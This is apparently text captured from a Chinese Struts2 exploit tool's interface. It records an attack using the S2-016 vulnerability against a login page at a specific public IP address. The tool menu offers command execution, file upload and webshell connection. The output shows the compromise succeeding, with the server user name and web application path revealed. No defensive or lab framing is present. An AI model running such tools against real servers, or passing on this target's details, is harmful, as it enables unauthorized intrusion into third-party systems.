 菊花: https://125.94.215.96/PVISManager/login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息
Target: https://125.94.215.96/PVISManager/login.action
Whoami: pvis
WebPath: /home/pvis/tomcat/webapps/PVISManager/
================================================================================